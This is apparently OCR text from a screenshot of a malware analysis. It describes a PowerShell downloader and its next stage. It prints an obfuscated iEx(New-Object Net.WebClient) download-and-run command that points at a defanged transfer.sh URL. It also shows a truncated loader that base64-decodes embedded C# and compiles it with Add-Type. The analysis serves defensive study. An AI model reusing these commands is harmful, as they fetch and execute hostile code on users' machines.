
utiO BYpASS -C  i`Ex( N`eW-oB`jEct neT.We`BcL
Pretty simple, it fetches the next
payload through a share on
transfer.sh.
hxxps://transfer[.]sh/get/z16it2/rraammm.ps1
The Powershell code is:
$whatever = "dXNpbmcgU3lzd ... (stuff deleted
$dec = [Text.Encoding]::Utf8.GetString([Conve
Add-Type -TypeDefinition $dec;

$instance = New-Object SKWTFPdZCH.DpGVQhBvSm.
$instance.HxQcKKablTACrmEGBODiYOG

$whatever contains another payload